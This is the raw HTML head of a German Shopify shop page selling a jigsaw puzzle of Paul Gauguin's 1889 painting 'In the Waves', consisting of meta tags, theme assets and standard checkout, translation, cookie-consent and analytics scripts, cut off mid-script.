

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.mypuzzle.com/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin
body_size: 132578
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">

  <meta name="theme-color" content="#7796A8">

  <meta name="seobility" content="12b859cf187188936ce32138f814ff96">
  
  <link rel="canonical" href="https://de.mypuzzle.com/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin">
	
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css" integrity="sha512-NhSC1YmyruXifcj/KFRWoC561YpHpc5Jtzgvbuzx5VozKpWvQ+4nXhPdFgmx8xqexRcpAglTj9sIBWINXa8x5w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 
  <!-- robotsTXT --> 
  













































  
  
  <link rel="shortcut icon" href="//de.mypuzzle.com/cdn/shop/files/MP_16x16.png?v=1617108236" type="image/png">
  

  
  <title>
  In the Waves (Dans les Vagues) (1889) by Paul Gauguin
  
  
  
  &ndash; MyPuzzle Europe GmbH &amp; Co. KG
  
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle Europe GmbH &amp; Co. KG">
<meta property="og:url" content="https://de.mypuzzle.com/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin">
<meta property="og:title" content="In the Waves (Dans les Vagues) (1889) by Paul Gauguin">
<meta property="og:type" content="product">
<meta property="og:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung."><meta property="og:price:amount" content="22,99">
  <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1_1024x1024.png?v=1638143737"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup1_1024x1024.png?v=1638150011"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup2_1024x1024.png?v=1638150014">
<meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1_1024x1024.png?v=1638143737"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup1_1024x1024.png?v=1638150011"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup2_1024x1024.png?v=1638150014">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="In the Waves (Dans les Vagues) (1889) by Paul Gauguin">
<meta name="twitter:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung.">


  <script>
    var theme = {
      strings: {
        addToCart: "In den Einkaufswagen legen",
        soldOut: "Ausverkauft",
        unavailable: "nicht verfügbar"
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }
  </script>

 

  <!--[if (lte IE 9) ]><script src="//de.mypuzzle.com/cdn/shop/t/9/assets/match-media.min.js?v=22265819453975888031614938927" type="text/javascript"></script><![endif]-->

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/font-awesome.css?v=10293204198082962061666431099" rel="stylesheet" type="text/css" media="all" />
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
   
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/imagesloaded.pkgd.min.js?v=58209854333173575541614938914" defer ></script>

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.scss.css?v=111603181540343972631626341598" rel="stylesheet" type="text/css" media="all" />

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.styles.scss.css?v=7500122942346691121695967213" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212" rel="stylesheet" type="text/css" media="all" />  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.css?v=81449784631405239621614947789" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs.animate.css?v=172245020662383295741614938898" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slideshow-fade.css?v=5701271015612326151614938938" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/animations.css?v=25258582759815232801614938872" rel="stylesheet" type="text/css" media="all" />
  
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27426979955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ebbb09546d8e6d17fb09bcdbcb8b682">
<meta id="in-context-paypal-metadata" data-shop-id="27426979955" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://de.mypuzzle.com/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin">
<link rel="alternate" hreflang="de" href="https://de.mypuzzle.com/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin">
<link rel="alternate" hreflang="de-IT" href="https://de.mypuzzle.com/de-it/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin">
<link rel="alternate" type="application/json+oembed" href="https://de.mypuzzle.com/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=27426979955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27426979955,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27426979955","merchantName":"MyPuzzle Europe GmbH \u0026 Co. KG","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"MyPuzzle Europe GmbH \u0026 Co. KG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ebbb09546d8e6d17fb09bcdbcb8b682","betas":["rich-media-storefront-analytics"],"domain":"de.mypuzzle.com","predictiveSearch":true,"shopId":27426979955,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "friedmann-photos.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"puzzle_de","id":120457756850,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "de.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DIwzDt8_.de.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DK6FaseX.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DJrdBHKE.esm.js"></script>
<script type="module">
  await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DIwzDt8_.de.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DK6FaseX.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DJrdBHKE.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CpbWr8Q_.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BnAV8Oxq.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_6XJ40SNJ.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DIwzDt8_.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"shop-button":["modules/v2/client.shop-button_CZz_39uh.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B-LDUEPU.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Dr1ejWJu.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"pay-button":["modules/v2/client.pay-button_ghLncuwV.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CXFx84Ar.de.esm.js","modules/v2/client.shop-login-button_D4ESF-iV.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C1x0kikZ.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_v7pinn42.de.esm.js","modules/v2/client.shop-login-button_D4ESF-iV.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DpQU4YB3.de.esm.js","modules/v2/client.shop-login-button_D4ESF-iV.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BRs9hJ8g.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Q3WId6RZ.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D4ESF-iV.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"shop-login":["modules/v2/client.shop-login_DtE1on06.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BFGmGe6G.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Cj7FQ-eb.de.esm.js","modules/v2/chunk.common_DK6FaseX.esm.js","modules/v2/chunk.modal_DJrdBHKE.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=friedmann-photos.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=friedmann-photos.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27426979955,"offset":3600,"reqid":"238f0d61-625f-4d27-8521-9e243ef55ad6-1769642914","pageurl":"de.mypuzzle.com\/products\/in-the-waves-dans-les-vagues-1889-by-paul-gauguin","u":"4c4a304fb337","p":"product","rtyp":"product","rid":7467546738906};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.min.js?v=26620055551102246001614938928" defer ></script>
   
  <!-- <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661614938922" type="text/javascript"></script>

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/instafeed.min.js?v=90032470946696484961614938914" defer ></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.min.js?v=115244212383009658551614938930" defer ></script>
  
  
  
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.css?v=132267812970734733701614938937" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.min.js?v=89980774482270015571614938937" type="text/javascript"></script>
  

  
  
  <!-- MASONRY JS -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/masonry.pkgd.min.js?v=179361076770918976241623920716" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=4935313865017080631769583721" rel="stylesheet" type="text/css" media="all" />
  
  <!-- FANCY BOX -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/fancybox.css?v=162526304226350436081666957557" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Google Property Verification -->
  <meta name="google-site-verification" content="_SlSA9-Tzqw_T_qbfV9BQ_2XrTdBcmVsppcXq73u2IU" />
  
  <!-- FACEBOOK Domain Verification --> 
  <meta name="facebook-domain-verification" content="qtnkt4dxql021cr60ubtyizfo3ttw9" />
  
  <!-- SWIPER JS -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.css?v=100627582864597614851666957474" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=176733308970226222971667583564" type="text/javascript"></script>

    
  <!-- Lazyload -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/lazysizes.js?v=67475457962817116291651764320" type="text/javascript"></script>
  

<!--Start Weglot Script-->
<script src="//cdn.weglot.com/weglot.min.js"></script>
<script id="has-script-tags">Weglot.initialize({ api_key:"wg_faac21b1b07e5794864471aa3fef47b23" });</script>
<!--End Weglot Script-->

  
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c04d5-bd56-77a6-8deb-540ac3d290f7/consentmo-gdpr-614/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27426979955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 